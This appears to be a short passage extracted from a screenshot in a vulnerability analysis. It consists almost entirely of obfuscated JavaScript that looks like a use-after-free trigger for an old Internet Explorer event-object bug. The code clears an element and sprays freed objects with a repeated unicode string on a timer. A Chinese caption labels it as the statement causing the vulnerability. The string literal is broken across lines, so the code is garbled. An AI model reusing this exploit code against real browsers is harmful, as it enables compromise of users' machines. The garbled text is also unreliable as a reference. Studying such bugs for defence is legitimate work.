 function WisgEgTNEfaONekEqaMyAUALLMYW(cpznAZhGdtOhTCNSVGLRdYeEfCAPKMeztpQnoKTGKsjrhhkoxCWPz) {
lTneQKOeMgwvXaqCPyQAaDDYAkd = document.createEventObject(cpznAZhGdtOhTCNSVGLRdYeEfCAPKMeztpQnoKTGKsjrhhkoxCWPz);
document.getElementById("vhQYFCtoDnOzUOuxAflDSzVMIHYhjJojAOCHNZtQdlxSPFUeEthCGdRtiIY").innerHTML = "";
window.setInterval(nayjNuSncnxGnhZDJrEXatSDkpo, 50);
}
function nayjNuSncnxGnhZDJrEXatSDkpo() {
p =
"\u0c0f\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0
0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d";
for (i = 0; i < MeExIMbufEWBILnRFpImyxRTWGErClypbeBtzPrAICchTufmJXuziChiul.length; i++) {
MeExIMbufEWBILnRFpImyxRTWGErClypbeBtzPrAICchTufmJXuziChiul[i].data = p;
}
var t = lTneQKOeMgwvXaqCPyQAaDDYAkd.srcElement;
}
漏洞主要产生原因的语句